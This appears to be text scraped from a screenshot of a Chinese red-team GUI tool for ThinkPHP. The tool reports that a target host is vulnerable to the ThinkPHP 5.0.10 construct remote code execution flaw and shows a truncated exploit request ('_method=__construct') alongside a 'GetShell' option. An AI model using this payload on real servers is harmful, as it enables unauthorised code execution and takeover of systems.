 ThinkphpGUI By 莲花
URL: e1110a034.n2.vsgo.cloud:8173/public/ 版本: ThinkPHP 5.0.10 RCE 检测 Clear
路径: 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0.10 RCE中......
[+] 存在ThinkPHP 5.0.10 construct RCE
Payload: http://49bfd374686810689acb706e1110a034.n2.vsgo.cloud:8173/public//?s=index Post: _method=__construct&
红队攻防